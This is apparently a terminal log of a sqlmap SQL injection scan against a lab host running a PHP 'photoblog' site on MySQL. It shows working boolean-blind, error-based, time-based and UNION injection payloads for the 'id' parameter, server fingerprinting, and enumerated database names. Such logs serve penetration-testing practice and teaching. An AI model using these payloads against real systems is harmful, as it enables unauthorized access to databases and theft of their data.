 [10:35:56] [INFO] GET parameter 'id' is 'Generic UNION query (NULL) - 1 to 20 columns' injectable
[10:35:56] [WARNING] parameter length constraining mechanism detected (e.g. Suhosin patch). Potential p
roblems in enumeration phase can be expected
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection point(s) with a total of 67 HTTP(s) requests:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=1 AND 8652=8652
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: id=1 AND (SELECT 7443 FROM(SELECT COUNT(*),CONCAT(0x71627a7a71,(SELECT (ELT(7443=7443,1)))
,0x7162707671,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind
    Payload: id=1 AND SLEEP(5)
    Type: UNION query
    Title: Generic UNION query (NULL) - 4 columns
    Payload: id=1 UNION ALL SELECT NULL,NULL,CONCAT(0x71627a7a71,0x4e6456666a6c75646252754b42534b544a44
58686a6c48754f5663734b4e516d4c6d47544d6a515a,0x7162707671),NULL-- TCoA
---
[10:36:46] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian 6.0 (squeeze)
web application technology: PHP 5.3.3, Apache 2.2.16
back-end DBMS: MySQL >= 5.0
[10:36:46] [INFO] fetching database names
available databases [2]:
[*] information_schema
[*] photoblog
[10:36:46] [INFO] fetched data logged to text files under '/root/.sqlmap/output/10.0.0.9'
[*] shutting down at 10:36:46
root@kali:~/Desktop/demo#